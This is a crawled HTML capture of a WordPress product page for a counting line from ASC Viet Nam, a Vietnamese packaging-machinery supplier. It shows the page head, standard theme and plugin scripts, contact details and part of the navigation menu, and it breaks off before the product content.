

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://asctechvietnam.com/san-pham/day-chuyen-kiem-dem/
body_size: 20535
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="en-US" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="en-US" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="en-US" class="loading-site no-js"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://asctechvietnam.com/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-video-preview:-1, max-snippet:-1, max-image-preview:large' />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
	<!-- This site is optimized with the Yoast SEO plugin v16.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Dây chuyền kiểm đếm - ASC VIET NAM</title>
	<link rel="canonical" href="https://asctechvietnam.com/san-pham/day-chuyen-kiem-dem/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Dây chuyền kiểm đếm - ASC VIET NAM" />
	<meta property="og:url" content="https://asctechvietnam.com/san-pham/day-chuyen-kiem-dem/" />
	<meta property="og:site_name" content="ASC VIET NAM" />
	<meta property="article:modified_time" content="2025-12-03T19:08:38+00:00" />
	<meta property="og:image" content="https://asctechvietnam.com/wp-content/uploads/2021/05/1-kiem-dem.jpg" />
	<meta property="og:image:width" content="520" />
	<meta property="og:image:height" content="390" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://asctechvietnam.com/#organization","name":"C\u00d4NG TY TNHH D\u1ecaCH V\u1ee4 K\u1ef8 THU\u1eacT C\u00d4NG NGH\u1ec6 ASC VI\u1ec6T NAM","url":"https://asctechvietnam.com/","sameAs":[],"logo":{"@type":"ImageObject","@id":"https://asctechvietnam.com/#logo","inLanguage":"en-US","url":"https://asctechvietnam.com/wp-content/uploads/2021/05/asc-viet-nam-share.jpg","contentUrl":"https://asctechvietnam.com/wp-content/uploads/2021/05/asc-viet-nam-share.jpg","width":1171,"height":816,"caption":"C\u00d4NG TY TNHH D\u1ecaCH V\u1ee4 K\u1ef8 THU\u1eacT C\u00d4NG NGH\u1ec6 ASC VI\u1ec6T NAM"},"image":{"@id":"https://asctechvietnam.com/#logo"}},{"@type":"WebSite","@id":"https://asctechvietnam.com/#website","url":"https://asctechvietnam.com/","name":"ASC VIET NAM","description":"C\u00d4NG TY TNHH D\u1ecaCH V\u1ee4 K\u1ef8 THU\u1eacT C\u00d4NG NGH\u1ec6 ASC VI\u1ec6T NAM","publisher":{"@id":"https://asctechvietnam.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":"https://asctechvietnam.com/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://asctechvietnam.com/san-pham/day-chuyen-kiem-dem/#primaryimage","inLanguage":"en-US","url":"https://asctechvietnam.com/wp-content/uploads/2021/05/1-kiem-dem.jpg","contentUrl":"https://asctechvietnam.com/wp-content/uploads/2021/05/1-kiem-dem.jpg","width":520,"height":390},{"@type":"WebPage","@id":"https://asctechvietnam.com/san-pham/day-chuyen-kiem-dem/#webpage","url":"https://asctechvietnam.com/san-pham/day-chuyen-kiem-dem/","name":"D\u00e2y chuy\u1ec1n ki\u1ec3m \u0111\u1ebfm - ASC VIET NAM","isPartOf":{"@id":"https://asctechvietnam.com/#website"},"primaryImageOfPage":{"@id":"https://asctechvietnam.com/san-pham/day-chuyen-kiem-dem/#primaryimage"},"datePublished":"2021-05-06T14:37:56+00:00","dateModified":"2025-12-03T19:08:38+00:00","breadcrumb":{"@id":"https://asctechvietnam.com/san-pham/day-chuyen-kiem-dem/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://asctechvietnam.com/san-pham/day-chuyen-kiem-dem/"]}]},{"@type":"BreadcrumbList","@id":"https://asctechvietnam.com/san-pham/day-chuyen-kiem-dem/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://asctechvietnam.com/","url":"https://asctechvietnam.com/","name":"Trang ch\u1ee7"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://asctechvietnam.com/shop/","url":"https://asctechvietnam.com/shop/","name":"S\u1ea3n ph\u1ea9m"}},{"@type":"ListItem","position":3,"item":{"@id":"https://asctechvietnam.com/san-pham/day-chuyen-kiem-dem/#webpage"}}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="ASC VIET NAM &raquo; Feed" href="https://asctechvietnam.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="ASC VIET NAM &raquo; Comments Feed" href="https://asctechvietnam.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="ASC VIET NAM &raquo; Dây chuyền kiểm đếm Comments Feed" href="https://asctechvietnam.com/san-pham/day-chuyen-kiem-dem/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/asctechvietnam.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.14"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='gtranslate-style-css'  href='https://asctechvietnam.com/wp-content/plugins/gtranslate/gtranslate-style24.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://asctechvietnam.com/wp-includes/css/dist/block-library/style.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css'  href='https://asctechvietnam.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=2.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://asctechvietnam.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-four-css'  href='https://asctechvietnam.com/wp-content/plugins/font-awesome-4-menus/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css'  href='https://asctechvietnam.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.css?ver=3.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css'  href='https://asctechvietnam.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.css?ver=3.7.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='flatsome-icons-css'  href='https://asctechvietnam.com/wp-content/themes/flatsome/assets/css/fl-icons.css?ver=3.12' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css'  href='https://asctechvietnam.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.13.3' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-shop-css'  href='https://asctechvietnam.com/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.13.3' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css'  href='https://asctechvietnam.com/wp-content/themes/flatsome-child/style.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-googlefonts-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3Aregular%2C600%2Cregular%2C600%2Cregular&#038;display=swap&#038;ver=3.9' type='text/css' media='all' />
<script type='text/javascript' src='https://asctechvietnam.com/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://asctechvietnam.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://asctechvietnam.com/wp-json/" /><link rel="alternate" type="application/json" href="https://asctechvietnam.com/wp-json/wp/v2/product/133" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://asctechvietnam.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://asctechvietnam.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.14" />
<meta name="generator" content="WooCommerce 3.7.3" />
<link rel='shortlink' href='https://asctechvietnam.com/?p=133' />
<link rel="alternate" type="application/json+oembed" href="https://asctechvietnam.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fasctechvietnam.com%2Fsan-pham%2Fday-chuyen-kiem-dem%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://asctechvietnam.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fasctechvietnam.com%2Fsan-pham%2Fday-chuyen-kiem-dem%2F&#038;format=xml" />
<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="https://asctechvietnam.com/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://asctechvietnam.com/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]--><link rel="preconnect" href="https://fonts.gstatic.com">
<link href="https://fonts.googleapis.com/css2?family=Saira:wght@400;600&display=swap" rel="stylesheet">	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://asctechvietnam.com/wp-content/uploads/2021/05/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://asctechvietnam.com/wp-content/uploads/2021/05/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://asctechvietnam.com/wp-content/uploads/2021/05/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://asctechvietnam.com/wp-content/uploads/2021/05/cropped-favicon-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #446084;}.header-main{height: 70px}#logo img{max-height: 70px}#logo{width:270px;}.header-top{min-height: 30px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 170px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.header-bottom {background-color: #f1f1f1}@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family:"Open Sans", sans-serif}body{font-weight: 0}.nav > li > a {font-family:"Open Sans", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family:"Open Sans", sans-serif;}.nav > li > a {font-weight: 600;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 600;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Open Sans", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 600;}.alt-font{font-family: "Open Sans", sans-serif;}.alt-font{font-weight: 0!important;}.shop-page-title.featured-title .title-bg{ background-image: url(https://asctechvietnam.com/wp-content/uploads/2021/05/1-kiem-dem.jpg)!important;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 300px!important;width: 300px!important;}}/* Custom CSS */body{font-size:14px;line-height:22px;}p{margin-bottom:5px;color:#111;}h1, h2{ font-family: 'Saira', sans-serif;}.row.row-small, .row.row-large{max-width:1170px;}.nav > li > a{font-family: 'Saira', sans-serif;}.header-bottom-nav > li > a{color:#000;padding:13px 5px;font-size:15px;}.nav-dropdown.nav-dropdown-default>li>a{color:#000;font-weight:600;}.nav-dropdown.nav-dropdown-default>li>a:hover{color:#d11d2a;}.header-top{background-color: #1f5ca8;}.header-bottom-nav > li:hover > a, .header-bottom-nav > li.active > a{color:#D41D2A;}.nav-dropdown-has-border .nav-dropdown{padding:5px;border:0;border-radius:5px;}.nav-dropdown-has-arrow.nav-dropdown-has-border li.has-dropdown:before{border-bottom-color: transparent;}.header-search-form{width:90%;}.dgwt-wcas-sf-wrapp button.dgwt-wcas-search-submit{background-color: #d11d2a;}.dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit:before{border-color: transparent #d11d2a transparent !important;}.header-nav-main > li >a{font-size:16px;flex-direction: row-reverse;color:#000;}.header-nav-main > li >a i{display: inline-block;width: 40px;height: 40px;background: #d11d2a;text-align: center;line-height: 40px;border-radius: 50%;font-size: 17px;color: #fff;margin-right:3px;}.sec_thongso .icon-box-text p{padding-top:13px;font-size:16px;}.title_about h1, .title_about h2{color: #d41d2a;font-weight: 600;font-family: 'Saira', sans-serif;}.title_about p{font-size:16px;color:#000;}.box_content_gt p{font-size:14px;margin-top:0;margin-bottom:10px;}.box_content_gt h3{margin-bottom:10px;font-family: 'Saira', sans-serif;font-weight:600;}.section-title-normal{border-bottom: 1px solid #ececec;}.section-title-normal span{color: #000;font-weight: 600;font-family: 'Saira', sans-serif;font-size:22px;border-bottom: 2px solid rgb(212 29 42);}.title-wrapper .product-title a{color:#000;font-size:15px;text-transform:uppercase;font-weight:600;}.title-wrapper .product-title a:hover{color:#f12525;}.product-small .text_contact {color: #fff;font-size: 15px;font-weight: 600;font-family: 'Saira', sans-serif;position: absolute;top: -35px;left: -1px;background: #f12525;padding: 5px;}.product-small .box-excerpt{font-size: 14px;overflow: hidden;text-overflow: ellipsis;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;color:#111;}.section-title-container{padding-left: 7px;padding-right: 7px;}.vertical_news .is-divider{display:none;}.vertical_news .box-vertical{padding-bottom:10px;}.is-divider{background-color: rgb(212 29 42);}h5.post-title {color:#000;}.box-text p{font-size:14px;color:#000;}.row1_footer{margin-top: -50px;background: #d41d2a;border-radius: 10px;box-shadow:1px 3px 4px rgba(0,0,0,.4)}.section.dark{background-color: #1c336d;}.absolute-footer, html{background-color: #1b2f61;}footer label{ font-family: 'Saira', sans-serif;font-size:14px;border-bottom: 1px solid #3a518a;padding-bottom: 5px;}input[type='email'], input[type='search'], input[type='number'], input[type='url'], input[type='tel'], input[type='text'], textarea{box-shadow:none;}.sec_page_contact input{margin-bottom:4px;}.sec_page_contact input[type="submit"]{background-color: #d41d2a;min-width: 100%;}.sec_page_contact h2{color: #000;font-weight: 600;font-family: 'Saira', sans-serif;font-size: 22px;}h1.page-title span{font-size:35px; font-family: 'Saira', sans-serif;color:#000;border-bottom:2px solid #d11d2a;padding-bottom:0px;}span.widget-title{font-size:22px;color:#000; font-family: 'Saira', sans-serif;}.has-border{border: 1px solid #1f5ca8;border-radius: 10px;}ul.product_list_widget li{margin-left:0;}.product_list_widget a.text_contact{font-weight:600;color:#d41d2a;}.single .section-title-container{margin-bottom:0;}.single .product-page-price .text_contact{color:#d41d2a;font-size:18px;text-transform:uppercase;font-weight:600;}.hotrotuvan h5{font-size:18px;color:#0e53a9;margin-bottom:0;}.hotrotuvan p{font-size:13px;}.hotrotuvan .featured-box{padding-bottom:10px;}.nav-box>li.active>a, .nav-pills>li.active>a{background-color: #1f5ca8;font-size: 14px;border-radius: 5px;}input[type='submit'], input[type='submit'].button, input[type='submit'], .primary{background-color: #d11d2a;}.product-breadcrumb-container{padding-top:20px;}.product-breadcrumb-container a{color:#000;}h1.product_title {color: #1f5ca8;}.contact_mobie {display:none;}.row2_footer a:hover{color:yellow;}.relatedcat h3{font-size:25px; font-family: 'Saira', sans-serif;border-bottom:1px solid #eee;padding-bottom:10px;color:#000;}.relatedcat ul li{display:block;margin-left:0;}.relatedcat ul li a{color:#000;display:flex;display:-webkit-flex;}.relatedcat ul li:hover a{color:#1f5ca8;}.relatedcat ul li a img{margin-right:10px;}.entry-content{padding-top:0;text-align:justify;}.entry-header-text{padding-bottom:0;}figure.wp-caption{margin-bottom:10px;}.tab-panels .entry-content{word-wrap: break-word;}.product-tabs > li >a{font-size:14px;color:#000;}h1.shop-page-title {text-transform: uppercase;color: #1f5ca8;font-size: 25px;}.breadcrumbs{font-size:13px;}h3.product-section-title{color:#1f5ca8;}/* Custom CSS Tablet */@media (max-width: 849px){.off-canvas-left.mfp-ready .mfp-content, .off-canvas-right.mfp-ready .mfp-content{background-color: #1f5ca8;}.off-canvas:not(.off-canvas-center) .nav-vertical li>a{font-size:14px;}.nav>li.has-icon>a>i{color: #2258a4;font-size: 25px;}.nav>li>a>i+span.menu-title{display:block !important;color: #355ba5;font-size: 16px;}.header-top a{color:#fff;}}/* Custom CSS Mobile */@media (max-width: 549px){.header-bottom .container{padding-left:5px;padding-right:5px;}#logo{width:170px;}.header-main{height:60px;}.title_about p{font-size:12px;}.vertical_news .box-vertical{display:flex;display:-webkit-flex;}.box-vertical .box-image{width:35% !important;margin-right:10px;}.f_col1{max-width: 100%;-ms-flex-preferred-size: 100%;flex-basis: 100%;}.sec_thongso .icon-box-text p{font-size:14px;padding-top:0;}.contact_mobie {display:flex;display:-webkit-flex;position:fixed;bottom:0;left:0;background:#fff;z-index:99;padding-top:3px;box-shadow:1px -3px 2px rgba(0,0,0,.3)}.contact_mobie .small-6{max-width: 25%;-ms-flex-preferred-size: 25%;flex-basis: 25%;}.contact_mobie p{color:#000;}.contact_mobie .icon-box .icon-box-img{margin-bottom:0;}}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style></head>

<body data-rsssl=1 class="product-template-default single single-product postid-133 theme-flatsome woocommerce woocommerce-page woocommerce-no-js header-shadow lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky nav-dark">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
              <li class="header-contact-wrapper">
		<ul id="header-contact" class="nav nav-divided nav-uppercase header-contact">
					<li class="">
			  <a target="_blank" rel="noopener noreferrer" href="https://maps.google.com/?q=Hợp Đồng, Chương Mỹ, Hà Nội" title="Hợp Đồng, Chương Mỹ, Hà Nội" class="tooltip">
			  	 <i class="icon-map-pin-fill" style="font-size:16px;"></i>			     <span>
			     	ĐỊA CHỈ			     </span>
			  </a>
			</li>
			
						<li class="">
			  <a href="mailto:asctechvietnam@gmail.com" class="tooltip" title="asctechvietnam@gmail.com">
				  <i class="icon-envelop" style="font-size:16px;"></i>			       <span>
			       	EMAIL			       </span>
			  </a>
			</li>
					
						<li class="">
			  <a class="tooltip" title="08:00 - 17:00 ">
			  	   <i class="icon-clock" style="font-size:16px;"></i>			        <span>08:00 - 17:00</span>
			  </a>
			 </li>
			
						<li class="">
			  <a href="tel:0867 682 760" class="tooltip" title="0867 682 760">
			     <i class="icon-phone" style="font-size:16px;"></i>			      <span>0867 682 760</span>
			  </a>
			</li>
				</ul>
</li>          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
              <li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="http://url" target="_blank" data-label="Facebook"  rel="noopener noreferrer nofollow" class="icon button circle is-outline facebook tooltip" title="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="http://url" target="_blank" rel="noopener noreferrer nofollow" data-label="Instagram" class="icon button circle is-outline  instagram tooltip" title="Follow on Instagram"><i class="icon-instagram" ></i></a><a href="http://url" target="_blank"  data-label="Twitter"  rel="noopener noreferrer nofollow" class="icon button circle is-outline  twitter tooltip" title="Follow on Twitter"><i class="icon-twitter" ></i></a><a href="mailto:your@email" data-label="E-mail"  rel="nofollow" class="icon button circle is-outline  email tooltip" title="Send us an email"><i class="icon-envelop" ></i></a></div></li>          </ul>
      </div>

            <div class="flex-col show-for-medium flex-grow">
          <ul class="nav nav-center nav-small mobile-nav  nav-divided">
              <li class="header-block"><div class="header-block-block-1"><!-- GTranslate: https://gtranslate.io/ -->
<a>Ngôn ngữ:</a> <a href="#" onclick="doGTranslate('vi|en');return false;" title="English" class="glink nturl notranslate"><img src="//asctechvietnam.com/wp-content/plugins/gtranslate/flags/24/en-us.png" height="24" width="24" alt="English" /></a><a href="#" onclick="doGTranslate('vi|vi');return false;" title="Vietnamese" class="glink nturl notranslate"><img src="//asctechvietnam.com/wp-content/plugins/gtranslate/flags/24/vi.png" height="24" width="24" alt="Vietnamese" /></a><style>#goog-gt-tt{display:none!important;}.goog-te-banner-frame{display:none!important;}.goog-te-menu-value:hover{text-decoration:none!important;}.goog-text-highlight{background-color:transparent!important;box-shadow:none!important;}body{top:0!important;}#google_translate_element2{display:none!important;}</style>
<div id="google_translate_element2"></div>
<script>function googleTranslateElementInit2() {new google.translate.TranslateElement({pageLanguage: 'vi',autoDisplay: false}, 'google_translate_element2');}if(!window.gt_translate_script){window.gt_translate_script=document.createElement('script');gt_translate_script.src='https://translate.google.com/translate_a/element.js?cb=googleTranslateElementInit2';document.body.appendChild(gt_translate_script);}</script>

<script>
function GTranslateGetCurrentLang() {var keyValue = document['cookie'].match('(^|;) ?googtrans=([^;]*)(;|$)');return keyValue ? keyValue[2].split('/')[2] : null;}
function GTranslateFireEvent(element,event){try{if(document.createEventObject){var evt=document.createEventObject();element.fireEvent('on'+event,evt)}else{var evt=document.createEvent('HTMLEvents');evt.initEvent(event,true,true);element.dispatchEvent(evt)}}catch(e){}}
function doGTranslate(lang_pair){if(lang_pair.value)lang_pair=lang_pair.value;if(lang_pair=='')return;var lang=lang_pair.split('|')[1];if(GTranslateGetCurrentLang() == null && lang == lang_pair.split('|')[0])return;if(typeof ga=='function'){ga('send', 'event', 'GTranslate', lang, location.hostname+location.pathname+location.search);}var teCombo;var sel=document.getElementsByTagName('select');for(var i=0;i<sel.length;i++)if(sel[i].className.indexOf('goog-te-combo')!=-1){teCombo=sel[i];break;}if(document.getElementById('google_translate_element2')==null||document.getElementById('google_translate_element2').innerHTML.length==0||teCombo.length==0||teCombo.innerHTML.length==0){setTimeout(function(){doGTranslate(lang_pair)},500)}else{teCombo.value=lang;GTranslateFireEvent(teCombo,'change');GTranslateFireEvent(teCombo,'change')}}
</script>
</div></li>          </ul>
      </div>
      
    </div>
</div>
<div id="masthead" class="header-main hide-for-sticky">
      <div class="header-inner flex-row container logo-left" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            <!-- Header logo -->
<a href="https://asctechvietnam.com/" title="ASC VIET NAM - CÔNG TY TNHH DỊCH VỤ KỸ THUẬT CÔNG NGHỆ ASC VIỆT NAM" rel="home">
    <img width="270" height="70" src="https://asctechvietnam.com/wp-content/uploads/2021/11/LOGO-ASC.png" class="header_logo header-logo" alt="ASC VIET NAM"/><img  width="270" height="70" src="https://asctechvietnam.com/wp-content/uploads/2021/11/LOGO-ASC.png" class="header-logo-dark" alt="ASC VIET NAM"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
                          </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://asctechvietnam.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
              <li class="html custom html_topbar_left"><a href="tel:0867682760"><strong class="uppercase"><i class="fa fa-phone" aria-hidden="true"></i> 0867 682 760 </strong></a></li>            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="dark" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  <span class="menu-title uppercase hide-for-small">Menu</span>		</a>
	</li>            </ul>
          </div>

      </div>
     
      </div><div id="wide-nav" class="header-bottom wide-nav ">
    <div class="flex-row container">

                        <div class="flex-col hide-for-medium flex-left">
                <ul class="nav header-nav header-bottom-nav nav-left  nav-uppercase">
                    <li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-31 menu-item-design-default"><a href="https://asctechvietnam.com/" class="nav-top-link">Trang chủ</a></li>
<li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32 menu-item-design-default"><a href="https://asctechvietnam.com/gioi-thieu/" class="nav-top-link">Giới thiệu</a></li>
<li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34 menu-item-design-default has-dropdown"><a href="https://asctechvietnam.com/san-pham-thiet-bi/" class="nav-top-link">Sản phẩm – Thiết bị<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-179" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-179 active"><a href="https://asctechvietnam.com/danh-muc-san-pham/may-dong-thung-carton/">Máy đóng thùng carton</a></li>
	<li id="menu-item-180" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-180"><a href="https://asctechvietnam.com/danh-muc-san-pham/may-dong-hop/">Máy đóng hộp</a></li>
	<li id="menu-item-178" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-178"><a href="https://asctechvietnam.com/danh-muc-san-pham/bang-tai/">Băng tải</a></li>
	<li id="menu-item-453" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-453"><a href="https://asctechvietnam.com/danh-muc-san-pham/gia-cong-chinh-xac/">Gia công chính xác</a></li>
